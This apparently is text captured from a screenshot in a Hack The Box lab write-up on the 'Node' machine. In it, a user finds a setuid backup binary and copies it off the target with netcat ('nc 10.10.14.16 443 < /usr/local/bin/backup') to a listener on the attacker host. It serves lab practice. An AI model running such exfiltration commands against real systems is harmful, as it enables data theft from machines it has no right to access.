 192.168.1.12
10.10.14.16
10.10.10.58 - Node
tom@node:/$ which backup
/usr/local/bin/backup
tom@node:/$ which backup | xargs file
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-
linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not stripped
tom@node:/$ nc 10.10.14.16 443 < /usr/local/bin/backup
2
tom@node:/$ md5sum /usr/local/bin/backup
f2cd106436c96a80133fcddd06206042  /usr/local/bin/backup
tom@node:/$
1
❯ nc -nlvp 443 > backup
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.58] 33944
❯ ls
backup command.txt Credentials.txt
❯ md5sum backup
f2cd106436c96a80133fcddd06206042  backup
❯ exit
~/Doc/HackTheBox/Node/content took 1m 36s ✔
VPN - root's tasks Reconnaissance - Enumeration